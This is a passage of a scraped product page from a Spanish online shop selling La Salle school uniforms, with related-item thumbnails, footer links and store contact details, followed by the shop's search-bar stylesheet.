width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;1233&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:14,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:false,&quot;availability_message&quot;:null,&quot;availability_date&quot;:null,&quot;availability&quot;:null}"
     role="tabpanel"
  >
  
              <div class="product-reference">
        <label class="label">Referencia </label>
        <span itemprop="sku"></span>
      </div>
      

  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
      

    
          <section class="product-features">
        <h3 class="h6">Referencias específicas</h3>
          <dl class="data-sheet">
                      </dl>
      </section>
      

  
      
</div>
                 

                 
                                    

                               </div>  
            </div>
          
        </div>
      </div>
    </div>

    
              <section class="product-accessories clearfix">
          <h3 class="h5 text-uppercase">También podría interesarle</h3>
          <div class="products">
                          
                
  <article class="product-miniature js-product-miniature" data-id-product="164" data-id-product-attribute="1596" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
        <a href="https://lasalle.uniformesdecolegiosvelto.es/index.php?id_product=164&amp;id_product_attribute=1596&amp;rewrite=bermuda-de-deporte&amp;controller=product#/397-talla-talla_4" class="thumbnail product-thumbnail">
          <img
            src = "https://lasalle.uniformesdecolegiosvelto.es/img/p/1/2/6/8/1268-home_default.jpg"
            alt = "Bermuda de deporte"
            data-full-size-image-url = "https://lasalle.uniformesdecolegiosvelto.es/img/p/1/2/6/8/1268-large_default.jpg"
          >
        </a>
      

      <div class="product-description">
        
          <h1 class="h3 product-title" itemprop="name"><a href="https://lasalle.uniformesdecolegiosvelto.es/index.php?id_product=164&amp;id_product_attribute=1596&amp;rewrite=bermuda-de-deporte&amp;controller=product#/397-talla-talla_4">Bermuda de deporte</a></h1>
        

        
                  

        
          
        
      </div>

      
        <ul class="product-flags">
                  </ul>
      

      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Vista rápida
          </a>
        

        
                  
      </div>

    </div>
  </article>

              
                          
                
  <article class="product-miniature js-product-miniature" data-id-product="177" data-id-product-attribute="1674" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
        <a href="https://lasalle.uniformesdecolegiosvelto.es/index.php?id_product=177&amp;id_product_attribute=1674&amp;rewrite=chaqueta-chandal&amp;controller=product#/397-talla-talla_4" class="thumbnail product-thumbnail">
          <img
            src = "https://lasalle.uniformesdecolegiosvelto.es/img/p/1/4/8/8/1488-home_default.jpg"
            alt = "Chaqueta chándal"
            data-full-size-image-url = "https://lasalle.uniformesdecolegiosvelto.es/img/p/1/4/8/8/1488-large_default.jpg"
          >
        </a>
      

      <div class="product-description">
        
          <h1 class="h3 product-title" itemprop="name"><a href="https://lasalle.uniformesdecolegiosvelto.es/index.php?id_product=177&amp;id_product_attribute=1674&amp;rewrite=chaqueta-chandal&amp;controller=product#/397-talla-talla_4">Chaqueta chándal</a></h1>
        

        
                  

        
          
        
      </div>

      
        <ul class="product-flags">
                  </ul>
      

      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Vista rápida
          </a>
        

        
                  
      </div>

    </div>
  </article>

              
                          
                
  <article class="product-miniature js-product-miniature" data-id-product="178" data-id-product-attribute="1684" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
        <a href="https://lasalle.uniformesdecolegiosvelto.es/index.php?id_product=178&amp;id_product_attribute=1684&amp;rewrite=pantalon-chandal&amp;controller=product#/397-talla-talla_4" class="thumbnail product-thumbnail">
          <img
            src = "https://lasalle.uniformesdecolegiosvelto.es/img/p/1/4/5/0/1450-home_default.jpg"
            alt = "Pantalón chándal"
            data-full-size-image-url = "https://lasalle.uniformesdecolegiosvelto.es/img/p/1/4/5/0/1450-large_default.jpg"
          >
        </a>
      

      <div class="product-description">
        
          <h1 class="h3 product-title" itemprop="name"><a href="https://lasalle.uniformesdecolegiosvelto.es/index.php?id_product=178&amp;id_product_attribute=1684&amp;rewrite=pantalon-chandal&amp;controller=product#/397-talla-talla_4">Pantalón chándal</a></h1>
        

        
                  

        
          
        
      </div>

      
        <ul class="product-flags">
                  </ul>
      

      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Vista rápida
          </a>
        

        
                  
      </div>

    </div>
  </article>

              
                      </div>
        </section>
          

    
      
    

    
      <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="800" src="https://lasalle.uniformesdecolegiosvelto.es/img/p/1/2/3/3/1233-large_default.jpg" alt="" title="" itemprop="image">
          <figcaption class="image-caption">
          
            <div id="product-description-short" itemprop="description"></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://lasalle.uniformesdecolegiosvelto.es/img/p/1/2/3/3/1233-large_default.jpg" class="thumb js-modal-thumb" src="https://lasalle.uniformesdecolegiosvelto.es/img/p/1/2/3/3/1233-home_default.jpg" alt="" title="" width="250" itemprop="image">
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
    

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    
  </section>


    
  </div>


          
        </div>
        
      </section>

      <footer id="footer">
        
          <div class="container">
  <div class="row">
    
      
    
  </div>
</div>
<div class="footer-container">
  <div class="container">
    <div class="row">
      
        <div class="col-md-4 links">
  <div class="row">
      <div class="col-md-6 wrapper">
      <h3 class="h3 hidden-sm-down">SVELTO</h3>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_14298" data-toggle="collapse">
        <span class="h3">SVELTO</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_14298" class="collapse">
                  <li>
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://lasalle.uniformesdecolegiosvelto.es/index.php?id_cms=1&amp;controller=cms"
                title="Nuestros términos y condiciones de envío"
                            >
              Envío
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-2-2"
                class="cms-page-link"
                href="https://lasalle.uniformesdecolegiosvelto.es/index.php?id_cms=2&amp;controller=cms"
                title="Aviso legal"
                            >
              Aviso legal
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://lasalle.uniformesdecolegiosvelto.es/index.php?id_cms=3&amp;controller=cms"
                title="Nuestros términos y condiciones"
                            >
              Términos y condiciones
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-4-2"
                class="cms-page-link"
                href="https://lasalle.uniformesdecolegiosvelto.es/index.php?id_cms=4&amp;controller=cms"
                title="Averigüe más sobre nosotros"
                            >
              Sobre nosotros
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-6-2"
                class="cms-page-link"
                href="https://lasalle.uniformesdecolegiosvelto.es/index.php?id_cms=6&amp;controller=cms"
                title="Politica de privacidad"
                            >
              Política de Privacidad
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-7-2"
                class="cms-page-link"
                href="https://lasalle.uniformesdecolegiosvelto.es/index.php?id_cms=7&amp;controller=cms"
                title=""
                            >
              Política de cookies
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://lasalle.uniformesdecolegiosvelto.es/index.php?controller=contact"
                title="Utiliza nuestro formulario para ponerte en contacto con nosotros"
                            >
              Contáctanos
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>
<div id="block_myaccount_infos" class="col-md-2 links wrapper">
  <h3 class="myaccount-title hidden-sm-down">
    <a class="text-uppercase" href="https://lasalle.uniformesdecolegiosvelto.es/index.php?controller=my-account" rel="nofollow">
      Tu cuenta
    </a>
  </h3>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Tu cuenta</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://lasalle.uniformesdecolegiosvelto.es/index.php?controller=identity" title="Información personal" rel="nofollow">
            Información personal
          </a>
        </li>
            <li>
          <a href="https://lasalle.uniformesdecolegiosvelto.es/index.php?controller=history" title="Pedidos" rel="nofollow">
            Pedidos
          </a>
        </li>
            <li>
          <a href="https://lasalle.uniformesdecolegiosvelto.es/index.php?controller=order-slip" title="Facturas por abono" rel="nofollow">
            Facturas por abono
          </a>
        </li>
            <li>
          <a href="https://lasalle.uniformesdecolegiosvelto.es/index.php?controller=addresses" title="Direcciones" rel="nofollow">
            Direcciones
          </a>
        </li>
            <li>
          <a href="https://lasalle.uniformesdecolegiosvelto.es/index.php?controller=discount" title="Cupones" rel="nofollow">
            Cupones
          </a>
        </li>
        <li>
  <a href="//lasalle.uniformesdecolegiosvelto.es/index.php?fc=module&module=ps_emailalerts&controller=account" title="Mis alertas">
    Mis alertas
  </a>
</li>

	</ul>
</div>
<div class="block-contact col-md-4 links wrapper">
  <div class="hidden-sm-down">
    <h4 class="text-uppercase block-contact-title">Información de la tienda</h4>
      Svelto  Linecol S.L.<br />C/ Santiago Ramón y Cajal, 69<br />Arroyomolinos<br />Madrid<br />España
              <br>
                Llámenos: <span>917273934 - L a V de 9:00  a 14:00</span>
                          <br>
                Envíenos un correo electrónico: <a href="mailto:info@svelto.es" class="dropdown">info@svelto.es</a>
        </div>
  <div class="hidden-md-up">
    <div class="title">
      <a class="h3" href="https://lasalle.uniformesdecolegiosvelto.es/index.php?controller=stores">Información de la tienda</a>
    </div>
  </div>
</div>


      
    </div>
    <div class="row">
      
        
      
    </div>
    <div class="row">
      <div class="col-md-12">
        <p class="text-sm-center">
          
            <a class="_blank" href="http://www.entorno-digital.com/" target="_blank">
              © 2026 - tienda online creada con Entorno Digital de Comunicación
            </a>
          
        </p>
      </div>
    </div>
  </div>
</div>
        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://lasalle.uniformesdecolegiosvelto.es/themes/core.js" ></script>
  <script type="text/javascript" src="https://lasalle.uniformesdecolegiosvelto.es/themes/My_child_theme/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://lasalle.uniformesdecolegiosvelto.es/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://lasalle.uniformesdecolegiosvelto.es/modules/codigos_de_colegio//views/js/front.js" ></script>
  <script type="text/javascript" src="https://lasalle.uniformesdecolegiosvelto.es/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://lasalle.uniformesdecolegiosvelto.es/modules/ps_searchbar/ps_searchbar.js" ></script>
  <script type="text/javascript" src="https://lasalle.uniformesdecolegiosvelto.es/modules/ps_imageslider/js/responsiveslides.min.js" ></script>
  <script type="text/javascript" src="https://lasalle.uniformesdecolegiosvelto.es/modules/ps_imageslider/js/homeslider.js" ></script>
  <script type="text/javascript" src="https://lasalle.uniformesdecolegiosvelto.es/themes/My_child_theme/assets/js/custom.js" ></script>


    

    
      
    
  </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://lasalle.uniformesdecolegiosvelto.es/modules/ps_searchbar/ps_searchbar.css
body_size: 493
content:
#header, #header .header-top {
  background-color: white;
}

#search_widget {
/*  margin-bottom: .625rem;*/
/*  overflow: auto;*/
}
#search_widget form {
  position: relative;
}
#search_widget form i {
/*  position: absolute;*/
/*  padding: .5rem;*/
}
#search_widget form i.clear {
  right: 15px;
  display: none;
}
#search_widget form input {
/*  width: 100%;*/
/*  padding: 10px 20px 10px 40px;*/
/*  outline: none;*/
/*  background-color: #f1f1f1;*/
/*  border: none;*/
/*  border-radius: 5px;*/
}

.ui-autocomplete.searchbar-autocomplete {
  width: 100%;
  min-height: 100%;
  border: none;
}

.ui-autocomplete.searchbar-autocomplete li a, .ui-autocomplete.searchbar-autocomplete li a.ui-state-focus {
  padding: 8px 15px;
  overflow: auto;
  border: none;
  background: none;
  margin: auto;
  border-radius: 0;
}

.ui-autocomplete.searchbar-autocomplete li a:hover {
  background-color: #f1f1f1;
  cursor: pointer;
}

.ui-autocomplete.searchbar-autocomplete li a .autocomplete-thumbnail {
  float: left;
  width: 50px;
  height: auto;
  margin-right: 8px;
}

@media only screen and (min-width: 768px) {
  #search_widget {
/*    float: right;*/
/*    margin-bottom: 0;*/
  }

  .ui-autocomplete.searchbar-autocomplete {
    width: 400px;
    min-height: auto;
    left: auto;
  }
}

@media only screen and (min-width: 992px) {
  #search_widget {
/*    min-width: 16.5rem;*/
  }
}
